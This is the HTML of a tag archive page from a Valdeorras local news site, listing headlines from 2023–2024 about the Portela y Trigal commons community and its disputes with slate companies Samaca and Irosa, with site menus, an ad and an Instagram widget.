menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: comuneros</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/los-nuevos-comuneros-de-portela-y-trigal-denuncian-que-se-les-impide-el-acceso-a-una-asamblea/"  rel="bookmark" class="td-image-wrap " title="Los nuevos comuneros de Portela y Trigal denuncian que se les impide el acceso a una asamblea" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los nuevos comuneros de Portela y Trigal denuncian que se les impide el acceso a una asamblea" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_comuneros_Portela_Trigal_-Carballeda_2024_01_24-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/los-nuevos-comuneros-de-portela-y-trigal-denuncian-que-se-les-impide-el-acceso-a-una-asamblea/"  rel="bookmark" title="Los nuevos comuneros de Portela y Trigal denuncian que se les impide el acceso a una asamblea">Los nuevos comuneros de Portela y Trigal denuncian que se les...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-24T15:57:44+00:00" >enero 24, 2024</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/impiden-el-acceso-de-nuevos-comuneros-de-portela-y-trigal-y-todo-acaba-en-pelea-lesiones-y-denuncias-cruzadas/"  rel="bookmark" class="td-image-wrap " title="Impiden el acceso de nuevos comuneros de Portela y Trigal y todo acaba en pelea, lesiones y denuncias cruzadas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Impiden el acceso de nuevos comuneros de Portela y Trigal y todo acaba en pelea, lesiones y denuncias cruzadas" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_portela_Trigal_2023_10_18-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/impiden-el-acceso-de-nuevos-comuneros-de-portela-y-trigal-y-todo-acaba-en-pelea-lesiones-y-denuncias-cruzadas/"  rel="bookmark" title="Impiden el acceso de nuevos comuneros de Portela y Trigal y todo acaba en pelea, lesiones y denuncias cruzadas">Impiden el acceso de nuevos comuneros de Portela y Trigal y...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-27T14:51:51+00:00" >diciembre 27, 2023</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/los-comuneros-de-portela-y-trigal-no-ratificaron-el-acuerdo-con-irosa-en-el-jugado-habra-desahucio/"  rel="bookmark" class="td-image-wrap " title="Los comuneros de Portela y Trigal no ratificaron el acuerdo con Irosa en la Notaría: Habrá desahucio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los comuneros de Portela y Trigal no ratificaron el acuerdo con Irosa en la Notaría: Habrá desahucio" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Irosa_Trigal_Carballeda_2023_11_28-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/los-comuneros-de-portela-y-trigal-no-ratificaron-el-acuerdo-con-irosa-en-el-jugado-habra-desahucio/"  rel="bookmark" title="Los comuneros de Portela y Trigal no ratificaron el acuerdo con Irosa en la Notaría: Habrá desahucio">Los comuneros de Portela y Trigal no ratificaron el acuerdo con...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-28T14:51:32+00:00" >noviembre 28, 2023</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/samaca-y-los-comuneros-de-portela-y-trigal-firman-un-acuerdo/"  rel="bookmark" class="td-image-wrap " title="Samaca y los comuneros de Portela y Trigal firman un acuerdo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Samaca y los comuneros de Portela y Trigal firman un acuerdo" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_acuerdo_Samaca_Rogelio-Lopez_comuneros_Odilo-Fernandez_2023_11_14-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/samaca-y-los-comuneros-de-portela-y-trigal-firman-un-acuerdo/"  rel="bookmark" title="Samaca y los comuneros de Portela y Trigal firman un acuerdo">Samaca y los comuneros de Portela y Trigal firman un acuerdo</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-14T16:47:15+00:00" >noviembre 14, 2023</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/trabajadores-de-irosa-y-samaca-pedimos-a-los-comuneros-de-portela-y-trigal-que-entren-en-razon/"  rel="bookmark" class="td-image-wrap " title="Trabajadores de Irosa y Samaca: «Pedimos a los comuneros de Portela y Trigal que entren en razón»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trabajadores de Irosa y Samaca: «Pedimos a los comuneros de Portela y Trigal que entren en razón»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Irosa_2023_11_10-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/trabajadores-de-irosa-y-samaca-pedimos-a-los-comuneros-de-portela-y-trigal-que-entren-en-razon/"  rel="bookmark" title="Trabajadores de Irosa y Samaca: «Pedimos a los comuneros de Portela y Trigal que entren en razón»">Trabajadores de Irosa y Samaca: «Pedimos a los comuneros de Portela...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T15:07:24+00:00" >noviembre 10, 2023</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-comunidad-de-montes-de-portela-y-trigal-afirma-que-no-admitira-la-injerencia-de-terceras-personas-en-la-gestion-de-los-montes/"  rel="bookmark" class="td-image-wrap " title="La Comunidad de Montes de Portela y Trigal afirma que no admitirá «la injerencia de terceras personas en la gestión de los montes»" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Comunidad de Montes de Portela y Trigal afirma que no admitirá «la injerencia de terceras personas en la gestión de los montes»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_portela_Trigal_2023_10_18-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-comunidad-de-montes-de-portela-y-trigal-afirma-que-no-admitira-la-injerencia-de-terceras-personas-en-la-gestion-de-los-montes/"  rel="bookmark" title="La Comunidad de Montes de Portela y Trigal afirma que no admitirá «la injerencia de terceras personas en la gestión de los montes»">La Comunidad de Montes de Portela y Trigal afirma que no...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-19T09:30:41+00:00" >octubre 19, 2023</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-audiencia-provincial-reconoce-a-cuatro-vecinos-mas-el-derecho-a-ser-comuneros-de-la-junta-de-montes-de-portela-trigal/"  rel="bookmark" class="td-image-wrap " title="La Audiencia Provincial reconoce a cuatro vecinos más el derecho a ser comuneros de la Junta de Montes de Portela-Trigal" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Audiencia Provincial reconoce a cuatro vecinos más el derecho a ser comuneros de la Junta de Montes de Portela-Trigal" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Samaca_Carballeda_2023_01_02_-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-audiencia-provincial-reconoce-a-cuatro-vecinos-mas-el-derecho-a-ser-comuneros-de-la-junta-de-montes-de-portela-trigal/"  rel="bookmark" title="La Audiencia Provincial reconoce a cuatro vecinos más el derecho a ser comuneros de la Junta de Montes de Portela-Trigal">La Audiencia Provincial reconoce a cuatro vecinos más el derecho a...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-05T14:40:22+00:00" >abril 5, 2023</time></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-3954465044"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=U8fVzisEZJIQ7kNvwG0aCWE&_nc_oc=Adnx5Nc42kDvBgaLewErYSbjbu8KDITEj1Duqf_SeFC5gNkpMjJhGIgRtjCRn33QyqU&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=1JGYC28zCJ1O5G_xjXr7dw&oh=00_Afr1XzpFYaNumYKg9l9Ttb0YzeEirIiyWXCwvN1kJCxCpQ&oe=69778371)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=icTzztFDm48Q7kNvwF2W7_R&_nc_oc=AdmFNutTBeaodCpqb7gpOQvS4CZw0kWf46RypJ-NSWzEhyRyVphO_DPbunXfjDRFHos&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=1JGYC28zCJ1O5G_xjXr7dw&oh=00_Afq73mG0EVm18svvi4NC8-Zsy_nxv8O7JVszyb7U_3pg-Q&oe=69777E5E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=7KizWMH9EJEQ7kNvwHt9ixJ&_nc_oc=AdlCtUsngAdkIbxRcXiLGUdnhm31_nbhIOe9GzNcdmBxsttDb6OdqrJsvVHWusY_25U&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=1JGYC28zCJ1O5G_xjXr7dw&oh=00_AfoJ_FO9yekj3VgEnESflCIRAluR2k-3r4H-EB5zEajjZw&oe=69778C11)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=_FdTtK0I_6EQ7kNvwFzA_JA&_nc_oc=AdlVaTFrMa-KpvxHrSQhfbaOqU6eKec3pTgA-3_38v0dnCyRB5MDmLUb9FZkDFXnnkA&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=1JGYC28zCJ1O5G_xjXr7dw&oh=00_AfoWTRaYbAj-rrhNDJwSB--U24R4URh0S_zWIVTkoCtRhA&oe=69776C0B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
